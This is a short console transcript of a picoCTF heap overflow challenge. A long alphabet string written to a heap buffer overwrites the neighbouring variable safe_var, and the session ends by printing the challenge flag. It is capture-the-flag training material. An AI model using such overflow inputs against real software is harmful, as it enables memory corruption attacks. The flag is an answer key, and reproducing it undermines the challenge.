 Enter your choice: 2
Data for buffer: ABCDEFGHIJKLMNOPQRSTUVWXYZABCDEFGHIJKLMNOPQRSTUVWXYZ
1. Print Heap: (print the current state of the heap)
2. Write to buffer: (write to your own personal block of data on the heap)
3. Print safe_var: (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag: (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address -> Heap Data
+-------------+----------------+
[*] 0×63b4abf8d2b0 -> ABCDEFGHIJKLMNOPQRSTUVWXYZABCDEFGHIJKLMNOPQRSTUVWXYZ
+-------------+----------------+
[*] 0×63b4abf8d2d0 -> GHIJKLMNOPQRSTUVWXYZ
+-------------+----------------+
1. Print Heap: (print the current state of the heap)
2. Write to buffer: (write to your own personal block of data on the heap)
3. Print safe_var: (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag: (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = GHIJKLMNOPQRSTUVWXYZ
1. Print Heap: (print the current state of the heap)
2. Write to buffer: (write to your own personal block of data on the heap)
3. Print safe_var: (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag: (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_749119de}